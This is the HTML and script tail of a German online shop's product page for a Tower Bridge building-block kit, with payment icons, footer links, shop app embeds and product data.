                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bausatzwelt.de</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">AGB</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.bausatzwelt.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/predictive-search.js?v=16985596534672189881761411626" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown-timer/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019bd9bc-315a-7a01-a48a-739e998bb751/slide-cart-1-30/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/aRY3rIDP5-/loox.1678200055627.js?shop=baupaket-de.myshopify.com"></script>


	<script>var loox_global_hash = '1769178822193';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#05962b; }
:root { --lxs-rating-icon-color: #05962b; }</style>







</div><div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"abb05ddf-97e1-415a-9ec5-bb4777de6ccf","patchFetch":true,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"153260f1-b9e1-4e72-b39a-2d05d305e3ca","name":"Eigenes Foto","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"and","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigenes Foto-Puzzle","object_id":"8849591173453"},{"title":"Eigenes Foto Diamond Painting","object_id":"9036509544781"},{"title":"Eigenes Foto | Malen nach Zahlen","object_id":"9054024466765"},{"title":"Eigenes Foto als Baustein-Figur – 1 Person personalisiert | Bausteine","object_id":"10309666570573"},{"title":"Eigenes Foto als Baustein-Figur – 3 Personen | Bausteine","object_id":"10309666636109"},{"title":"Eigenes Foto als Baustein-Figuren – 2 Personen | Bausteine","object_id":"10309666603341"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":false,"requiredMessage":"Please upload a file before adding the product to your cart","requiredButtonText":"OK","language":"de","buttonText":"Mein foto hochladen📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Foto-Auswählen","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":6887649509536,"title":"Tower Bridge  | Bausteine","handle":"tower-bridge","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"table-wrap\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"48\" data-end=\"143\"\u003e\u003cstrong\u003eBaue deine eigene Tower Bridge – ein ikonisches Bauprojekt mit majestätischer Ausstrahlung!\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"145\" data-end=\"378\"\u003eMit diesem Bausatz kannst du die prächtige Tower Bridge ganz allein nachbauen. Ein beeindruckendes Projekt, das der Größe dieses weltberühmten Bauwerks gerecht wird. Ein Vergnügen beim Bauen – und ein echter Blickfang zum Ausstellen.\u003c\/p\u003e\n\u003cp class=\"first:mt-1.5\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1723117012\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"first:mt-1.5\"\u003e \u003c\/p\u003e\n\u003ch2 data-start=\"380\" data-end=\"431\"\u003e\u003cstrong data-start=\"380\" data-end=\"431\"\u003eWarum so viele Menschen unsere Bausätze lieben:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"433\" data-end=\"731\"\u003e✔️ \u003cstrong data-start=\"436\" data-end=\"454\"\u003e3800 Bausteine\u003c\/strong\u003e für ein detailliertes und herausforderndes Bauprojekt\u003cbr data-start=\"508\" data-end=\"511\"\u003e✔️ \u003cstrong data-start=\"514\" data-end=\"528\"\u003e50 cm lang\u003c\/strong\u003e – beeindruckende Größe, großartige Details\u003cbr data-start=\"571\" data-end=\"574\"\u003e✔️ \u003cstrong data-start=\"577\" data-end=\"605\"\u003eEntspannender Bauprozess\u003c\/strong\u003e mit einem herrlichen Gefühl der Zufriedenheit\u003cbr data-start=\"651\" data-end=\"654\"\u003e✔️ \u003cstrong data-start=\"657\" data-end=\"709\" data-is-only-node=\"\"\u003eEnthält eine klare Schritt-für-Schritt-Anleitung\u003c\/strong\u003e für müheloses Bauen\u003c\/p\u003e\n\u003cp data-start=\"733\" data-end=\"826\"\u003e\u003cem\u003eAchtung: Der Bausatz enthält Kleinteile und ist nicht für Kinder unter 3 Jahren geeignet.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-09-04T14:01:31+02:00","created_at":"2021-08-12T14:27:26+02:00","vendor":"Bausatzwelt.de","type":"Bausteine","tags":["Architectuur","Bouwblokjes"],"price":11495,"price_min":11495,"price_max":11495,"available":true,"price_varies":false,"compare_at_price":20000,"compare_at_price_min":20000,"compare_at_price_max":20000,"compare_at_price_varies":false,"variants":[{"id":40621320601760,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"41116638","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tower Bridge  | Bausteine","public_title":null,"options":["Default Title"],"price":11495,"weight":0,"compare_at_price":20000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/tower-bridge-bouwblokjes-279.jpg?v=1761595462"],"featured_image":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462","options":["Title"],"media":[{"alt":null,"id":58037693088077,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462","width":1024},{"alt":null,"id":58037693153613,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462","width":1024},{"alt":null,"id":58037693120845,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/tower-bridge-bouwblokjes-279.jpg?v=1761595462"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/tower-bridge-bouwblokjes-279.jpg?v=1761595462","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"table-wrap\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"48\" data-end=\"143\"\u003e\u003cstrong\u003eBaue deine eigene Tower Bridge – ein ikonisches Bauprojekt mit majestätischer Ausstrahlung!\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"145\" data-end=\"378\"\u003eMit diesem Bausatz kannst du die prächtige Tower Bridge ganz allein nachbauen. Ein beeindruckendes Projekt, das der Größe dieses weltberühmten Bauwerks gerecht wird. Ein Vergnügen beim Bauen – und ein echter Blickfang zum Ausstellen.\u003c\/p\u003e\n\u003cp class=\"first:mt-1.5\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1723117012\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"first:mt-1.5\"\u003e \u003c\/p\u003e\n\u003ch2 data-start=\"380\" data-end=\"431\"\u003e\u003cstrong data-start=\"380\" data-end=\"431\"\u003eWarum so viele Menschen unsere Bausätze lieben:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"433\" data-end=\"731\"\u003e✔️ \u003cstrong data-start=\"436\" data-end=\"454\"\u003e3800 Bausteine\u003c\/strong\u003e für ein detailliertes und herausforderndes Bauprojekt\u003cbr data-start=\"508\" data-end=\"511\"\u003e✔️ \u003cstrong data-start=\"514\" data-end=\"528\"\u003e50 cm lang\u003c\/strong\u003e – beeindruckende Größe, großartige Details\u003cbr data-start=\"571\" data-end=\"574\"\u003e✔️ \u003cstrong data-start=\"577\" data-end=\"605\"\u003eEntspannender Bauprozess\u003c\/strong\u003e mit einem herrlichen Gefühl der Zufriedenheit\u003cbr data-start=\"651\" data-end=\"654\"\u003e✔️ \u003cstrong data-start=\"657\" data-end=\"709\" data-is-only-node=\"\"\u003eEnthält eine klare Schritt-für-Schritt-Anleitung\u003c\/strong\u003e für müheloses Bauen\u003c\/p\u003e\n\u003cp data-start=\"733\" data-end=\"826\"\u003e\u003cem\u003eAchtung: Der Bausatz enthält Kleinteile und ist nicht für Kinder unter 3 Jahren geeignet.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":624235938125,"handle":"architektur-🏛","title":"Architektur 🏛","updated_at":"2026-01-22T13:08:44+01:00","body_html":"","published_at":"2024-08-05T12:55:17+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Architectuur"},{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web"},{"id":278259859616,"handle":"bausteine","updated_at":"2026-01-23T13:09:07+01:00","published_at":"2021-08-09T16:34:59+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bausteine","body_html":""},{"id":626446926157,"handle":"bausteine-1","title":"Bausteine","updated_at":"2026-01-23T13:09:07+01:00","body_html":"","published_at":"2024-09-18T11:40:33+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web","image":{"created_at":"2024-09-22T09:25:33+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/product-image-1648011352_1.webp?v=1753711678"}},{"id":649212657997,"handle":"mega-bausatze","updated_at":"2026-01-23T09:12:08+01:00","published_at":"2025-10-31T10:31:57+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"MEGA-Bausätze","body_html":""},{"id":621479919949,"handle":"meistverkaufte","updated_at":"2026-01-23T13:09:07+01:00","published_at":"2024-06-10T13:22:23+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Meistverkaufte","body_html":""}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

